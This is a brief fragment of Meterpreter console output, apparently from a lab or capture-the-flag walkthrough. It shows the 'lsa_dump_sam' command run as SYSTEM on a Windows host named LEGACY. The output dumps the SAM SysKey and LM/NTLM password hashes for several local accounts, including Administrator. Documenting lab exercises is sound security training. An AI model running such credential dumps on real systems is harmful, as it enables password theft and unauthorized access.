 meterpreter > lsa_dump_sam
[+] Running as SYSTEM
[*] Dumping SAM
Domain : LEGACY
SysKey : 2718f78ce465b7481f33cabd41e288e4
Local SID : S-1-5-21-117609710-1450960922-1801674531
SAMKey : 7b492a5c6459c4c40907a9267f3d2925
RID  : 000001f4 (500)
User : Administrator
  Hash LM  : b47234f31e261b47587db580d0d5f393
  Hash NTLM: b1e8bd81ee9a6679befb976c0b9b6827
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : HelpAssistant
  Hash LM  : 0ca071c2a387b648559a926bfe39f8d7
  Hash NTLM: 332e3bd65dbe0af563383faff76c6dc5
RID  : 000003ea (1002)
User : SUPPORT_388945a0
  Hash NTLM: f2b8398cafc7174be746a74a3a7a3823
RID  : 000003eb (1003)
User : john
  Hash LM  : dc6e5a1d0d4929c2969213afe9351474
  Hash NTLM: 54ee9a60735ab539438797574a9487ad